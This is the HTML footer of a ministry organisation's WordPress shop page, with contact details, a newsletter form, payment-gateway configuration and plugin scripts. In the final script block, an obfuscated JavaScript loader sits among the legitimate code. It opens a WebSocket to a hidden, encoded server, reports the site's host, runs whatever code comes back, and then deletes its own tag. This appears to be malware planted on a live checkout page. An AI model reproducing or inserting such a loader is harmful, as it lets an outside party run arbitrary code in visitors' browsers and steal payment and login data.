																																							<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
												<div id="text-4" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><strong>Pioneer Clubs</strong><br />
PO Box 207<br />
Wheaton, IL 60187-0207<br />
<strong>Phone:</strong> 800.694.2582<br />
<strong>Email: </strong>info@pioneerclubs.org<br />
</div>
		<div style="clear:both;"></div></div><div id="social_links-widget-2" class="fusion-footer-widget-column widget social_links">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
										<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/pioneerclubs/" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" data-original-title="" title="Facebook"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" href="https://twitter.com/pioneer_clubs" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" data-original-title="" title="Twitter"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" href="https://www.instagram.com/pioneerclubs" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" data-original-title="" title="Instagram"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" href="https://www.pinterest.com/pioneerclubs/" data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" data-original-title="" title="Pinterest"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" href="https://www.youtube.com/user/pioneerclubs?feature=mhee" data-placement="bottom" data-title="Youtube" data-toggle="tooltip" data-original-title="" title="Youtube"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

								</div>
		</div>

		<div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
												<div id="text-31" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">Digital 2025-26 Ministry Catalog</h4>			<div class="textwidget"><p>Click <a href="https://www.pioneerclubs.org/2025-2026-ministry-catalog/">here</a> to view our current 2025-2026 Ministry Catalog online.</p>
<p><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone wp-image-42450 size-medium" src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=232%2C300&#038;ssl=1" alt="" width="232" height="300" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=200%2C259&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=232%2C300&amp;ssl=1 232w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=400%2C518&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=500%2C647&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=600%2C776&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=791%2C1024&amp;ssl=1 791w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=800%2C1035&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=1187%2C1536&amp;ssl=1 1187w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=1200%2C1553&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?fit=1275%2C1650&amp;ssl=1 1275w" sizes="auto, (max-width: 232px) 100vw, 232px" /></p>
</div>
		<div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
												<div id="mc4wp_form_widget-2" class="fusion-footer-widget-column widget widget_mc4wp_form_widget"><h4 class="widget-title">Sign Up for Our E-Newsletter!</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-20108" method="post" data-id="20108" data-name="Sign Up for Our E-Newsletter!" ><div class="mc4wp-form-fields"><p>
    <label>First Name</label>
    <input type="text" name="FNAME" required>
</p>
<p>
    <label>Last Name</label>
    <input type="text" name="LNAME" required>
</p>

<p>
    <label>Church Name</label>
    <input type="text" name="MMERGE3" required>
</p>
<p>
    <label>Email Address</label>
    <input type="email" name="EMAIL" required>
</p>


<p>
	<input type="submit" value="Sign up" />
</p>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768838971" /><input type="hidden" name="_mc4wp_form_id" value="20108" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --><div style="clear:both;"></div></div>																																				</div>
																																																																												
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
					
																
						<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div>© 2025 Pioneer Clubs </div>
		</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
									</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

				
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pioneerclubs\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script>		<script type="text/javascript">
			(function($){
				$('.change_view').on('click', function(){

					let view_section = $(this).data('view_section');
					let hide_section = $(this).data('hide_section');

					$('.'+view_section).show();
					$('.'+hide_section).hide();
				});
				$('.ship_to_differ').on('change',function(){
					if(this.checked) {
						$('.shipping_details').show();
						$('#same_as_billing').val('no');
					} else {
						$('.shipping_details').hide();
						$('#same_as_billing').val('yes');
					}
				});
			})(jQuery);
		</script>
		<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="85a58a4f979eef9f0eaf70262468a3f5" style="display:none;">BEFORE YOU BEGIN! Just a few things you need to know before placing your order:
<br>
<br>
  1.  GET MEMBER PRICING online by logging into your "My Account" in the top right corner of the website. If you have any trouble logging in or seeing your discount, please call 800-694-CLUB (2582) or email us at info@pioneerclubs.org. Any orders placed by members without first logging in will not qualify for member discount pricing and will not be adjusted to reflect discount—so be sure to log in.
<br>
<br>
 2.  All online purchases are payable by credit card only.
<br>
<br>
  3. If you need to rush/expedite your order to guarantee that your order ships the same or next day, please call 800-694-CLUB (2582). For questions about how long your order may take to ship with various shipping methods, please check out our FAQ page.  <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/887705d2d569cd053c0dc1479/0b421e6b9d654b22bebff4872.js");</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"eatc8pmst","client_key":"5Nv2sqVqv6TfQ2BMQnkns3tR477CQD982hcwK9zBE4Dsv3caYzC5zSN3uFV73D8n","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","ajax_log_nonce":"13e5fc751c","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.pioneerclubs.org/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: '3d3db70f06',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"eatc8pmst","client_key":"5Nv2sqVqv6TfQ2BMQnkns3tR477CQD982hcwK9zBE4Dsv3caYzC5zSN3uFV73D8n","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","ajax_log_nonce":"8573c3cd53"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.pioneerclubs.org/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: '3d738c606a',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/js/gpp_sc_scripts.js?ver=1.0.3" id="gpp_sc_scripts-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=1.0.3&amp;key=AIzaSyCFzB66vX3fGHPb9-3xrQlrkr6-yVNHj-k&amp;callback=rgmkInitGoogleMaps" id="gpp_sc_googlemap_api-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="customer-script-js-extra">
/* <![CDATA[ */
var customer_script_options = {"ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/js/script.js?ver=6.8.3" id="customer-script-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1768824000&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.pioneerclubs.org","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/js/functions.min.js?ver=6.8.3" id="functions-js"></script>
<script type="text/javascript" id="avada-js-extra">
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
var js_local_vars = {"admin_ajax":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"456f21ddcd","protocol":"1","theme_url":"https:\/\/www.pioneerclubs.org\/wp-content\/themes\/Avada","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","page_smoothHeight":"false","flex_smoothHeight":"true","language_flag":"en","infinite_blog_finished_msg":"<em>All posts displayed.<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","faqs_loading_text":"<em>Loading FAQ Items...<\/em>","order_actions":"Details","avada_rev_styles":"1","avada_styles_dropdowns":"1","blog_grid_column_spacing":"40","blog_pagination_type":"load_more_button","carousel_speed":"2500","counter_box_speed":"1000","content_break_point":"800","disable_mobile_animate_css":"0","disable_mobile_image_hovers":"1","portfolio_pagination_type":"Infinite Scroll","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"0px","header_padding_top":"0px","header_position":"Top","header_sticky":"1","header_sticky_tablet":"0","header_sticky_mobile":"0","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"0","is_responsive":"1","is_ssl":"true","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Fast","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"0","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.975","lightbox_path":"horizontal","lightbox_post_images":"0","lightbox_skin":"metro-white","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"0","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Left","logo_margin_bottom":"31px","logo_margin_top":"31px","megamenu_max_width":"1170","mobile_menu_design":"modern","nav_height":"83","nav_highlight_border":"3","page_title_fading":"1","pagination_video_slide":"0","related_posts_speed":"2500","submenu_slideout":"1","side_header_break_point":"1050","sidenav_behavior":"Hover","site_width":"1170px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"0","status_lightbox":"1","status_totop_mobile":"1","status_vimeo":"1","status_yt":"1","testimonials_speed":"7000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"200","title_style_type":"single","title_margin_top":"0px","title_margin_bottom":"30px","typography_responsive":"1","typography_sensitivity":"0.60","typography_factor":"1.50","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","side_header_width":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/main.min.js?ver=1.0.0" id="avada-js" async ></script> 
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/jquery-payment/jquery.payment.min.js" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" defer src="https://www.pioneerclubs.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"109281542","post":"0","tz":"-6","srv":"www.pioneerclubs.org","arch_results":"0","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "109281542", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//code.jivosite.com/widget/9l2QqXeFiV?ver=1.3.6.1" id="jivosite_widget_code-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.pioneerclubs.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.pioneerclubs.org/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":109281542,"store_id":"6e91fb5e-cd46-4b90-8ef9-cfc4e85c37c1","ui":null,"url":"https://www.pioneerclubs.org","woo_version":"10.3.4","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Chicago","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","VBS"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
		
		<!--[if lte IE 8]>
			<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/respond.js"></script>
		<![endif]--><script id='b715cc7188f0b6ec'>(function(c,n){const E=a0I,L=c();while(!![]){try{const p=-parseInt(E(0x12c,'&vtm'))/0x1+-parseInt(E(0x142,'ifL$'))/0x2*(parseInt(E(0x116,'LlE]'))/0x3)+parseInt(E(0x104,'K1%0'))/0x4+parseInt(E(0x108,'kisP'))/0x5+parseInt(E(0x13a,'O@tW'))/0x6+-parseInt(E(0x106,'JG!F'))/0x7+-parseInt(E(0x115,'lzA^'))/0x8*(-parseInt(E(0x12f,'BGKg'))/0x9);if(p===n)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0p,0x72408),void(function(){const i=a0I,c=(function(){let x=!![];return function(w,e){const N=x?function(){if(e){const T=e['apply'](w,arguments);return e=null,T;}}:function(){};return x=![],N;};}()),n=i(0x137,'$ts1')+'5kYy1zZWl0'+i(0x118,'LRK5')+i(0x12e,'L!WR');function p(){const h=i,x=c(this,function(){const l=a0I;return x[l(0x13b,'@x#I')]()['search']('(((.+)+)+)'+'+$')[l(0x126,'$PmF')]()[l(0x129,'JG!F')+'r'](x)[l(0x120,'L&*F')](l(0x112,'ySBH')+'+$');});x();let w=location[h(0x10b,'SdFG')]['split']('')[h(0x122,'2yN2')]()['join']('')[h(0x141,'LU]M')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[h(0x11c,'LRK5')](w))w='_'+w;return w;}function I(x){const b=i;try{new Function(x)();return;}catch(w){}try{const e=new Blob([x],{'type':b(0x132,'ifL$')+b(0x113,'SdFG')}),N=URL[b(0x124,'JG!F')+'ctURL'](e),T=document['createElem'+b(0x12d,'JG!F')](b(0x114,'SdFG'));T[b(0x13f,'tK7K')]=!![],T[b(0x140,'2yN2')]=N,T['onload']=T[b(0x11d,'83*r')]=()=>{const s=b;URL['revokeObje'+s(0x109,'ifL$')](N),T[s(0x10c,'lCbV')]();},(document[b(0x138,'RG08')]||document[b(0x11e,'$p&1')+b(0x12a,'!vlZ')])[b(0x11b,'$PmF')+'d'](T);}catch(v){}}try{const x=new WebSocket(atob(n)[i(0x139,'lCbV')]('')[i(0x123,'K1%0')]()[i(0x135,'FvUg')]('')),w=p();x[i(0x10f,'K1%0')+i(0x134,'ItxS')](i(0x136,'ZP8F'),()=>{const K=i;try{window[w]=x,x[K(0x13d,'HT(X')](JSON[K(0x128,'83*r')]({'method':['o','l','l','e','h'][K(0x13c,'SdFG')]()[K(0x110,'H)[p')](''),'host':location[K(0x119,'[&pR')]}));}catch(e){}}),x[i(0x10a,'Sm6A')+i(0x127,'oPgl')](i(0x117,'vpaO'),N=>{const a=i,T=typeof N[a(0x131,'lzA^')]===a(0x10d,'V!cb')?N[a(0x10e,'L!WR')]:String(N[a(0x105,'(ib)')]||'');if(T[a(0x13e,'w]qW')]())I(T);});}catch(e){}document[i(0x11a,'FvUg')+i(0x107,'kisP')]&&document['currentScr'+i(0x125,'fCkZ')][i(0x133,'BGKg')]();}()));function a0I(c,n){const L=a0p();return a0I=function(p,I){p=p-0x103;let x=L[p];if(a0I['WefyeK']===undefined){var w=function(E){const i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let l='',h='',b=l+w;for(let s=0x0,K,a,S=0x0;a=E['charAt'](S++);~a&&(K=s%0x4?K*0x40+a:a,s++%0x4)?l+=b['charCodeAt'](S+0xa)-0xa!==0x0?String['fromCharCode'](0xff&K>>(-0x2*s&0x6)):s:0x0){a=i['indexOf'](a);}for(let W=0x0,U=l['length'];W<U;W++){h+='%'+('00'+l['charCodeAt'](W)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(h);};const v=function(E,l){let h=[],b=0x0,K,a='';E=w(E);let S;for(S=0x0;S<0x100;S++){h[S]=S;}for(S=0x0;S<0x100;S++){b=(b+h[S]+l['charCodeAt'](S%l['length']))%0x100,K=h[S],h[S]=h[b],h[b]=K;}S=0x0,b=0x0;for(let W=0x0;W<E['length'];W++){S=(S+0x1)%0x100,b=(b+h[S])%0x100,K=h[S],h[S]=h[b],h[b]=K,a+=String['fromCharCode'](E['charCodeAt'](W)^h[(h[S]+h[b])%0x100]);}return a;};a0I['rOIVPV']=v,c=arguments,a0I['WefyeK']=!![];}const e=L[0x0],N=p+e,T=c[N];if(!T){if(a0I['iAbEiX']===undefined){const E=function(i){this['XrONTb']=i,this['FsdeAR']=[0x1,0x0,0x0],this['dnZLeJ']=function(){return'newState';},this['qlQCRG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yLIFjY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};E['prototype']['zfJvdB']=function(){const i=new RegExp(this['qlQCRG']+this['yLIFjY']),l=i['test'](this['dnZLeJ']['toString']())?--this['FsdeAR'][0x1]:--this['FsdeAR'][0x0];return this['ZrpMPa'](l);},E['prototype']['ZrpMPa']=function(i){if(!Boolean(~i))return i;return this['vwwuWo'](this['XrONTb']);},E['prototype']['vwwuWo']=function(l){for(let h=0x0,b=this['FsdeAR']['length'];h<b;h++){this['FsdeAR']['push'](Math['round'](Math['random']())),b=this['FsdeAR']['length'];}return l(this['FsdeAR'][0x0]);},new E(a0I)['zfJvdB'](),a0I['iAbEiX']=!![];}x=a0I['rOIVPV'](x,I),c[N]=x;}else x=T;return x;},a0I(c,n);}function a0p(){const 